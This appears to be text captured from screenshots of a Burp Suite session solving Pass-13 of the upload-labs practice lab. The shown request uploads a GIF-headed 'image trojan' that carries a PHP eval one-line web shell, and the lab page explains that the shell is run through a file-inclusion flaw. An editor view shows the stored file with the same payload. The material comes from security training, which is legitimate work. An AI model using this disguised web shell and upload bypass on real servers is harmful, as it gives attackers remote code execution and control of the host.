 Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: www.lxhsec.com
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Origin: http://www.lxhsec.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfWEuS27mFEwaPzkR
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://www.lxhsec.com/Pass-14/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfWEuS27mFEwaPzkR
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryfWEuS27mFEwaPzkR
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfWEuS27mFEwaPzkR--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/3620200111182701.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
? < + > Type a search term 0 matches
4,236 bytes | 17 millis
Windows
Ethernet
apache-
Connec
IP Add
Subne
地址(D)
转到
C:\WWW\upload-labs\upload\3620200111182701.gif - EditPlus
文件(F) 编辑(E) 显示(V) 搜索(S) 文档(D) 方案(P) 工具(T) 浏览器(B) Zen Coding 窗口(W) 帮助
目录 文本库
[C:]
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+-
1 GIF89a
2 <?php @eval($_POST[1]);?>